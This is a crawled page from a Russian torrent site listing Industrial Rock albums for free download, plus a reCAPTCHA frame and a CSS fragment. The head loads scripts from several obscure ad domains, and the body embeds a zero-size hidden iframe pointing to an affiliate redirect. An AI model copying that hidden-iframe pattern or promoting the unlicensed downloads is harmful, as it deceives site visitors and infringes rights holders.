

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://metal-core.ru/rock-torrent/industrial-rock/
body_size: 7680
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="verify-admitad" content="07603480e6" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145148674-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145148674-1');
</script>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Industrial Rock альбомы и сборники скачать торрент</title>
<meta name="description" content="Свежие музыкальные релизы их мира Рок музыки и Метала с ежедневным обновлением и возможностью скачивания через торрент" />
<meta name="keywords" content="Industrial Rock, торрент, альбомы, сборники, mp3, скачать, flac, metal-core.ru, новинки, бесплатно, без регистрации, через торрент" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://metal-core.ru/engine/opensearch.php" title="Сборники и альбомы Рок и Метал музыки скачать торрент" />
<link rel="alternate" type="application/rss+xml" title="" href="https://metal-core.ru/rock-torrent/industrial-rock/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<link rel="shortcut icon" href="/metal.png" type="image/x-icon" />
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>

<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<meta name="yandex-verification" content="9f38a35d780dd72d" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0035022831597673",
enable_page_level_ads: true
});
</script>

<script async src="https://baza.metal-core.ru/1003676/7e2d7d2cce899f4c80d86d4f0297b898018990aa.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'17of9'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/17of9.min.js"></script>
<script async src="//bergfi.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
<!-- AdsWell.ru - your audience is more expensive at our hands -->
<script>const ADSWELL_HOST = 'hobbi.xyz';</script>
<script async src="//hobbi.xyz/vendor/lib/jy.js"></script>
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>
</head>
<body id="bg">
<iframe src="https://buyeasy.by/redirect/cpa/o/pvsa8qe0bsobgyv1wap3ang7h7285utf/?sub=metalcore" style="overflow:hidden;width:0;height:0;border:none"></iframe>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>
<div class="topheader">
    <div class="header">
<div class="minimenu" style="padding-top:10px;">
<a href="/">Rock & Metal торрент</a>
    <a href="/tags/2018/">Альбомы 2018 года</a>
    <a href="/tags/mp3/">Альбомы MP3</a>
    <a href="/tags/FLAC/">Альбомы FLAC</a>
    <a href="/tags/2019/">Альбомы 2019 года</a>
</div>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
		<div class="sociallogin">
			
			
			
			
			
			
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" alt="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="https://metal-core.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="https://metal-core.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>																																																																																																																																																									


</div>
<!--Социальные кнопки-->
<div id="knopka">

</div>
   <div style="width:100%; height:100px; background:#0d131a;">
       <table style="width:100%; height:100%;">
           <tbody>
               <tr>
                   <td>
       <a href="/" title="Metal-Core.ru">
           <img src="/uploads/logotype.png" alt="Сборники и альбомы рок и метал музыки скачать торрент"/></a>
                   </td>
                   <td valign="top" style="color:#faf0de" width="500" cellspacing="2">
                       <style>
                           .headlink a{color:#eee;}
                       </style>
                       <!-- <span class="headlink">
                       









<b>Industrial Rock</b> - пример обьединения элементов разных музыкальных жанров в один. Промышленный (Industrial) Рок обьединяет в себе характерные для Индастриал направления элементы с элементами Рок-музыки. Композиции в этом музыкальном стиле очень схожи музыкой <a href="/metal/industrial-metal/">Industrail Metal</a>, но есть ряд существенных отличий. На нашем сайте Вы сможете скачать сборники и альбомы музыки в 
стиле Industrial Rock через торрент









































                       </span> -->
                       <div style="text-align:right">
		       	   <div id="content_rb_81583" class="content_rb" data-id="81583"></div>
                       </div>
                   </td>
               </tr>
           </tbody>
       </table>
    </div>
</div>
<div class="page">
<div class="menugor">
<a href="/rock-torrent/">Весь Rock</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/metal/">Весь Метал</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/punk/">Punk</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a href="/russian-rock/">Русский рок</a><img src="/templates/Cinema/images/menugor.png" alt="" />
    
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>    
</div>
</div> <div style="clear: both; height:5px;"></div>
<div class="main">

<div style="margin-bottom: 10px;text-align:center">
   <div id="content_rb_78157" class="content_rb" data-id="78157"></div>
</div>

<!--Левая колонка-->
<div class="leftkol">
<div class="colonka"><span>Rock музыка</span></div>
<div class="pola"><ul class="menus">
<li><a href="/rock-torrent/alternative/">Alternative</a></li>
<li><a href="/rock-torrent/hard-rock/">Hard Rock</a></li>
<li><a href="/rock-torrent/psychedelic-rock/">Psychedelic Rock</a></li>
<li><a href="/rock-torrent/math-rock/">Math Rock</a></li>
<li><a href="/rock-torrent/gothic-rock/">Gothic Rock</a></li>
<li><a href="/rock-torrent/post-rock/">Post Rock</a></li>
<li><a href="/rock-torrent/industrial-rock/">Industrial Rock</a></li>
<li><a href="/rock-torrent/progressive-rock/">Progressive Rock</a></li>
<li><a href="/rock-torrent/art-rock/">Art Rock</a></li>
<li><a href="/rock-torrent/soft-rock/">Soft Rock</a></li>
<li><a href="/rock-torrent/pop-rock/">Pop Rock</a></li>
<li><a href="/rock-torrent/indie-rock/">Indie Rock</a></li>
<li><a href="/rock-torrent/classic-rock/">Classic Rock</a></li>
<li><a href="/rock-torrent/blues-rock/">Blues Rock</a></li>
<li><a href="/rock-torrent/modern-rock/">Modern Rock</a></li>
<li><a href="/rock-torrent/krautrock/">KrautRock</a></li>
<li><a href="/rock-torrent/folk-rock/">Folk Rock</a></li>
<li><a href="/rock-torrent/electronic-rock/">Electronic Rock</a></li>
<li><a href="/rock-torrent/stoner-rock/">Stoner Rock</a></li>
<li><a href="/rock-torrent/sbornikiroka/">Сборники рока</a></li>    
</ul></div>

<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78159" class="content_rb" data-id="78159"></div>
</div>

<div class="colonka"><span>Metal музыка</span></div>
<div class="pola"><ul class="menus">
<li><a href="/metal/nu-metal/">Nu Metal</a></li>
<li><a href="/metal/heavy-metal/">Heavy Metal</a></li>
<li><a href="/metal/thrash-metal/">Thrash Metal</a></li>
<li><a href="/metal/doom-metal/">Doom Metal</a></li>
<li><a href="/metal/death-metal/">Death Metal</a></li>
<li><a href="/metal/black-metal/">Black Metal</a></li>
<li><a href="/metal/black-metal/melodic-black-metal/">Melodic Black Metal</a></li>
<li><a href="/metal/death-metal/melodic-death-metal/">Melodic Death Metal</a></li>
<li><a href="/metal/symphonic-metal/">Symphonic Metal</a></li>
<li><a href="/metal/gothic-metal/">Gothic Metal</a></li>
<li><a href="/metal/power-metal/">Power Metal</a></li>
<li><a href="/metal/folk-metal/">Folk Metal</a></li>
<li><a href="/metal/speed-metal/">Speed Metal</a></li>
<li><a href="/metal/industrial-metal/">Industrial Metal</a></li>
<li><a href="/metal/pagan-metal/">Pagan Metal</a></li>
<li><a href="/metal/metalcore/">Metalcore</a></li>
<li><a href="/metal/deathcore/">Deathcore</a></li>
<li><a href="/metal/rapcore/">Rapcore</a></li>
<li><a href="/metal/groove-metal/">Groove Metal</a></li>
<li><a href="/metal/modern-metal/">Modern Metal</a></li>
<li><a href="/metal/glam-metal/">Glam Metal</a></li>
<li><a href="/metal/progressive-metal/">Progressive Metal</a></li>
<li><a href="/hardcore/">Hardcore</a></li>
<li><a href="/hardcore/post-hardcore/">Post-Hardcore</a></li>

</ul></div>
<div class="colonka"><span>Самое популярное на Metal-Core.ru</span></div>
<div class="pola">
<div style="padding-top:5px;">
    <div class="top-left">
        
    </div>
</div></div>
    

<!--Вкладки Tabs-->
<div class="tabs-r">
<div class="one tabs"><span>Архив и Опрос</span><span>Для информации</span></div><div class="pola">
<div class="cont bloc">
<div class="text panel"><div class="ta-mil"><a class="archives" href="https://metal-core.ru/2019/06/"><b>Июнь 2019 (21)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/05/"><b>Май 2019 (27)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/04/"><b>Апрель 2019 (17)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/03/"><b>Март 2019 (98)</b></a><br /><a class="archives" href="https://metal-core.ru/2019/01/"><b>Январь 2019 (42)</b></a><br /><a class="archives" href="https://metal-core.ru/2018/12/"><b>Декабрь 2018 (25)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://metal-core.ru/2018/11/"><b>Ноябрь 2018 (29)</b></a><br /><a class="archives" href="https://metal-core.ru/2018/10/"><b>Октябрь 2018 (77)</b></a><br /><a class="archives" href="https://metal-core.ru/2016/01/"><b>Январь 2016 (74)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/12/"><b>Декабрь 2015 (378)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/11/"><b>Ноябрь 2015 (315)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/10/"><b>Октябрь 2015 (115)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/09/"><b>Сентябрь 2015 (136)</b></a><br /><a class="archives" href="https://metal-core.ru/2015/08/"><b>Август 2015 (86)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></div><div class="ta-mir"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "3", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>
                              <!-- Voting question start -->
                           <strong> Как Вам сайт?</strong><br/>
                  
                                 <!-- Voting question end -->
                              <br />
                              <!-- Voting answers start -->
                              <form method="post" name="vote" action=''><div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0" /><label for="vote_check0"> Отлично</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio"  value="1" /><label for="vote_check1"> Хорошо</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio"  value="2" /><label for="vote_check2"> Видел(а) и лучше</label></div></div>
                               <input type="hidden" name="vote_action" value="vote" />
							   <input type="hidden" name="vote_id" id="vote_id" value="1" />
                                      <br/><input type="submit" onclick="doVote('vote'); return false;" class="v_button" value="Голосовать" />
                              </form>
                              <!-- Voting answers end -->
                              <!-- Voting results start -->
                              <form method="post" name="vote_result" action=''>
                                <input type="hidden" name="vote_action" value="results" />
                                      <input type="hidden" name="vote_id" value="1" />
                                      <input type="submit" onclick="doVote('results'); return false;" class="v_button_2" value="Результаты" />
                              </form>
                              <!-- Voting results end -->

</div></div><div style="clear: both;"></div></div>
<div class="text panel">
    Уважаемые пользователи, приносим извинения за рекламу на сайте, но это требуется для его дальнейшего существования, огромная просьба отключать Adblock и дальше скачивать торренты на нашем сайте!
    <div style="clear: both;"></div>
    </div>
    </div>
</div>
</div>
<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_78160" class="content_rb" data-id="78160"></div>
</div>
<div style="margin: 5px 0;text-align:center">
   <div id="content_rb_97248" class="content_rb" data-id="97248"></div></div>
</div>
<!--Правая колонка-->
<div class="rightkol">
    
    <div class="pola">
        
        <div class="cort">
            <span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/" itemprop="url"><span itemprop="title">Metal-Core.ru</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/rock-torrent/" itemprop="url"><span itemprop="title">Rock альбомы торрент</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://metal-core.ru/rock-torrent/industrial-rock/" itemprop="url"><span itemprop="title">Industrial Rock</span></a></span></span>
        </div>
        
<div class="zagolovok"> <center> <h1> <b>   Сборники и альбомы Industrial Rock скачать торрент                                 
     </b> </h1> </center> </div> <div style="clear: both; height:10px;"></div>

<div id='dle-content'> <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4">
         <a href="https://metal-core.ru/rock-torrent/1517-pig-stripped-whipped.html" class="tip-bottom item" >
             <img width="155" height="155" src="https://metal-core.ru/uploads/posts/2019-03/medium/1552916696_508a55563d2567866b04501da3d16be4.jpg" alt="Альбом Pig - Stripped & Whipped 2019 MP3 скачать торрент" />
             <span class="tt opacity">
                 <h2>Pig - Stripped & Whipped</h2>
             </span>
         </a>
        </div>
    </div>
    <div class="prew-film-title">
     <div style="clear:both;"></div><br/>
   <div align="center" class="date" style="height:50px; overflow:hidden;"><a href="https://metal-core.ru/rock-torrent/">Rock альбомы торрент</a> / <a href="https://metal-core.ru/rock-torrent/industrial-rock/">Industrial Rock</a>, <a href="/tags/MP3/"><b style="color:#ff4b69">MP3</b></a></div>
   <div class="bt2"><a href="https://metal-core.ru/rock-torrent/1517-pig-stripped-whipped.html" title="Альбом Pig - Stripped & Whipped 2019 MP3 скачать торрент">Скачать торрент</a></div>
   </div>
  </div>
 </div> <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4">
         <a href="https://metal-core.ru/rock-torrent/alternative/1127-lluther-agents-of-empire.html" class="tip-bottom item" >
             <img width="155" height="155" src="https://metal-core.ru/uploads/posts/2016-01/medium/1452634575_12a3e05254723712e5fbf918ac7bef85.jpg" alt="Альбом Lluther - Agents Of Empire 2005 MP3 скачать торрент" />
             <span class="tt opacity">
                 <h2>Lluther - Agents Of Empire</h2>
             </span>
         </a>
        </div>
    </div>
    <div class="prew-film-title">
     <div style="clear:both;"></div><br/>
   <div align="center" class="date" style="height:50px; overflow:hidden;"><a href="https://metal-core.ru/rock-torrent/alternative/">Alternative</a>  / <a href="https://metal-core.ru/rock-torrent/industrial-rock/">Industrial Rock</a>, <a href="/tags/MP3/"><b style="color:#ff4b69">MP3</b></a></div>
   <div class="bt2"><a href="https://metal-core.ru/rock-torrent/alternative/1127-lluther-agents-of-empire.html" title="Альбом Lluther - Agents Of Empire 2005 MP3 скачать торрент">Скачать торрент</a></div>
   </div>
  </div>
 </div> <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4">
         <a href="https://metal-core.ru/rock-torrent/industrial-rock/620-joe-satriani-shockwave-supernova.html" class="tip-bottom item" >
             <img width="155" height="155" src="https://metal-core.ru/uploads/posts/2015-11/medium/1448716782_08d93c8f500a.jpg" alt="Альбом Joe Satriani - Shockwave Supernova 2015 FLAC скачать торрент" />
             <span class="tt opacity">
                 <h2>Joe Satriani - Shockwave Supernova</h2>
             </span>
         </a>
        </div>
    </div>
    <div class="prew-film-title">
     <div style="clear:both;"></div><br/>
   <div align="center" class="date" style="height:50px; overflow:hidden;"><a href="https://metal-core.ru/rock-torrent/">Rock альбомы торрент</a>   / <a href="https://metal-core.ru/rock-torrent/industrial-rock/">Industrial Rock</a>, <a href="/tags/FLAC/"><b style="color:#ff4b69">FLAC</b></a></div>
   <div class="bt2"><a href="https://metal-core.ru/rock-torrent/industrial-rock/620-joe-satriani-shockwave-supernova.html" title="Альбом Joe Satriani - Shockwave Supernova 2015 FLAC скачать торрент">Скачать торрент</a></div>
   </div>
  </div>
 </div> <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4">
         <a href="https://metal-core.ru/rock-torrent/industrial-rock/498-the-rabid-whole-refuge.html" class="tip-bottom item" >
             <img width="155" height="155" src="https://metal-core.ru/uploads/posts/2015-11/medium/1447614031_450863fff1ca736e2c4638d38097dcda.jpg" alt="Альбом The Rabid Whole - Refuge 2015 MP3 скачать торрент" />
             <span class="tt opacity">
                 <h2>The Rabid Whole - Refuge</h2>
             </span>
         </a>
        </div>
    </div>
    <div class="prew-film-title">
     <div style="clear:both;"></div><br/>
   <div align="center" class="date" style="height:50px; overflow:hidden;"><a href="https://metal-core.ru/rock-torrent/">Rock альбомы торрент</a>    / <a href="https://metal-core.ru/rock-torrent/industrial-rock/">Industrial Rock</a>, <a href="/tags/MP3/"><b style="color:#ff4b69">MP3</b></a></div>
   <div class="bt2"><a href="https://metal-core.ru/rock-torrent/industrial-rock/498-the-rabid-whole-refuge.html" title="Альбом The Rabid Whole - Refuge 2015 MP3 скачать торрент">Скачать торрент</a></div>
   </div>
  </div>
 </div> <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4">
         <a href="https://metal-core.ru/rock-torrent/industrial-rock/320-killing-joke-pylon-2cd-deluxe-edition.html" class="tip-bottom item" >
             <img width="155" height="155" src="https://metal-core.ru/uploads/posts/2015-10/medium/1445789218_99db88a912050c3403dbc86b11fe5ac4.jpg" alt="Альбом Killing Joke - Pylon [2CD Deluxe Edition] 2015 MP3 скачать торрент" />
             <span class="tt opacity">
                 <h2>Killing Joke - Pylon [2CD Deluxe Edition]</h2>
             </span>
         </a>
        </div>
    </div>
    <div class="prew-film-title">
     <div style="clear:both;"></div><br/>
   <div align="center" class="date" style="height:50px; overflow:hidden;"><a href="https://metal-core.ru/rock-torrent/">Rock альбомы торрент</a>     / <a href="https://metal-core.ru/rock-torrent/industrial-rock/">Industrial Rock</a>, <a href="/tags/MP3/"><b style="color:#ff4b69">MP3</b></a></div>
   <div class="bt2"><a href="https://metal-core.ru/rock-torrent/industrial-rock/320-killing-joke-pylon-2cd-deluxe-edition.html" title="Альбом Killing Joke - Pylon [2CD Deluxe Edition] 2015 MP3 скачать торрент">Скачать торрент</a></div>
   </div>
  </div>
 </div> <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4">
         <a href="https://metal-core.ru/rock-torrent/industrial-rock/313-songhammer-take-a-ride-on-my-spaceship.html" class="tip-bottom item" >
             <img width="155" height="155" src="https://metal-core.ru/uploads/posts/2015-10/medium/1445598592_e6e705a298948c90a8bd18ddb4dff4e6.jpg" alt="Альбом Songhammer - Take A Ride On My Spaceship 2015 MP3 скачать торрент" />
             <span class="tt opacity">
                 <h2>Songhammer - Take A Ride On My Spaceship</h2>
             </span>
         </a>
        </div>
    </div>
    <div class="prew-film-title">
     <div style="clear:both;"></div><br/>
   <div align="center" class="date" style="height:50px; overflow:hidden;"><a href="https://metal-core.ru/rock-torrent/">Rock альбомы торрент</a>      / <a href="https://metal-core.ru/rock-torrent/industrial-rock/">Industrial Rock</a>, <a href="/tags/MP3/"><b style="color:#ff4b69">MP3</b></a></div>
   <div class="bt2"><a href="https://metal-core.ru/rock-torrent/industrial-rock/313-songhammer-take-a-ride-on-my-spaceship.html" title="Альбом Songhammer - Take A Ride On My Spaceship 2015 MP3 скачать торрент">Скачать торрент</a></div>
   </div>
  </div>
 </div> <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4">
         <a href="https://metal-core.ru/rock-torrent/alternative/281-magenta-songs-for-the-dead-feat-anders-odden.html" class="tip-bottom item" >
             <img width="155" height="155" src="https://metal-core.ru/uploads/posts/2015-10/medium/1444648353_be86aa62bd531172437cf76ebb9bbd1e.jpg" alt="Альбом Magenta - Songs For the Dead (feat. Anders Odden) 2015 MP3 скачать торрент" />
             <span class="tt opacity">
                 <h2>Magenta - Songs For the Dead (feat. Anders Odden)</h2>
             </span>
         </a>
        </div>
    </div>
    <div class="prew-film-title">
     <div style="clear:both;"></div><br/>
   <div align="center" class="date" style="height:50px; overflow:hidden;"><a href="https://metal-core.ru/rock-torrent/alternative/">Alternative</a>       / <a href="https://metal-core.ru/rock-torrent/industrial-rock/">Industrial Rock</a>, <a href="/tags/MP3/"><b style="color:#ff4b69">MP3</b></a></div>
   <div class="bt2"><a href="https://metal-core.ru/rock-torrent/alternative/281-magenta-songs-for-the-dead-feat-anders-odden.html" title="Альбом Magenta - Songs For the Dead (feat. Anders Odden) 2015 MP3 скачать торрент">Скачать торрент</a></div>
   </div>
  </div>
 </div> <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4">
         <a href="https://metal-core.ru/rock-torrent/alternative/117-deform-dominanta.html" class="tip-bottom item" >
             <img width="155" height="155" src="https://metal-core.ru/uploads/posts/2015-09/medium/1441432238_deform-dominanta.jpg" alt="Альбом Deform - Dominanta 2015 MP3 скачать торрент" />
             <span class="tt opacity">
                 <h2>Deform - Dominanta</h2>
             </span>
         </a>
        </div>
    </div>
    <div class="prew-film-title">
     <div style="clear:both;"></div><br/>
   <div align="center" class="date" style="height:50px; overflow:hidden;"><a href="https://metal-core.ru/rock-torrent/alternative/">Alternative</a>        / <a href="https://metal-core.ru/rock-torrent/gothic-rock/">Gothic Rock</a>        / <a href="https://metal-core.ru/rock-torrent/industrial-rock/">Industrial Rock</a>, <a href="/tags/MP3/"><b style="color:#ff4b69">MP3</b></a></div>
   <div class="bt2"><a href="https://metal-core.ru/rock-torrent/alternative/117-deform-dominanta.html" title="Альбом Deform - Dominanta 2015 MP3 скачать торрент">Скачать торрент</a></div>
   </div>
  </div>
 </div> <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4">
         <a href="https://metal-core.ru/rock-torrent/industrial-rock/80-unzucht-schweigen-seelenblind-ep.html" class="tip-bottom item" >
             <img width="155" height="155" src="https://metal-core.ru/uploads/posts/2015-08/medium/1440623851_i55d7fba4e45fe.jpg" alt="Альбом Unzucht - Schweigen / Seelenblind [EP] 2015 MP3 скачать торрент" />
             <span class="tt opacity">
                 <h2>Unzucht - Schweigen / Seelenblind [EP]</h2>
             </span>
         </a>
        </div>
    </div>
    <div class="prew-film-title">
     <div style="clear:both;"></div><br/>
   <div align="center" class="date" style="height:50px; overflow:hidden;"><a href="https://metal-core.ru/rock-torrent/">Rock альбомы торрент</a>         / <a href="https://metal-core.ru/rock-torrent/industrial-rock/">Industrial Rock</a>, <a href="/tags/MP3/"><b style="color:#ff4b69">MP3</b></a></div>
   <div class="bt2"><a href="https://metal-core.ru/rock-torrent/industrial-rock/80-unzucht-schweigen-seelenblind-ep.html" title="Альбом Unzucht - Schweigen / Seelenblind [EP] 2015 MP3 скачать торрент">Скачать торрент</a></div>
   </div>
  </div>
 </div></div>
        
        

<div id="content_rb_78162" class="content_rb" data-id="78162"></div>

</div>
</div>
         
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="content_rb_97245" class="content_rb" data-id="97245"></div>
Metal-Core.ru - это сайт, на котором каждую любитель Рок музыки сможет порадовать себя свежими релизами альбомов и сборников музыки этого жанра. Помимо этого, мы предлагаем возможность бесплатно
    <b><a href="/">скачивать альбомы и сборники рок и метал музыки через торрент</a></b>. На metal-core.ru Вы найдете <a href="/rock-torrent/">новинки рок-музыки торрент</a>, сможете отслеживать <a href="/metal/">новые альбомы и сборники метала</a>,
    любимые группы и неожиданные открытия в этом музыкальном жанре. От легких Pop Rock направлений до тяжелых Death Metal - все это на страницах нашего сайта, созданного для Вас, уважаемые поклонники Рока.
    Информация на сайте носит исключительно ознакомительный характер и сам сайт не занимается распространением материалов правообладателей. <br/><br/>
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div align="center" style="margin-bottom:-20px; padding-left:90px;"><b>Copyright © 2018 Metal-Core.RU</b>
<a href="/sitemap.xml"> Sitemap</a>.</div>
</div>

<div class="clr"></div>
</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54941797, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54941797" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
</div>
<script src='//sarimsolus.com/api/scripts/universal?id=212'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d31a528585e9442db6f7afd5ca6e6c71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--Design by Art-Dessign.ru-->

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v-A7wIVdJ8zn50ZmBySvFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016627966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://metal-core.ru/templates/Cinema/css/style.css
body_size: 4647
content:
/*Design by art-dessign.ru*/
html,body{margin:0px;padding:0px;text-align:left;border:0px;background:#0d131a;font-family:Tahoma, Geneva, sans-serif; font-size:11px;color:#434343;}
a, a img {border: none; outline: none;}
li,form, fieldset, dl, dt, dd, del {margin: 0px; padding: 0px; list-style: none; text-decoration: none; font-style: normal; border: none;}
h4,h5{padding:0px;margin:0px;font-weight:normal}h1 {color:#333; font-size:11px;font-weight:bold;}h3{color:#E86580;font-size:11px;font-weight:bold;text-decoration:none;}
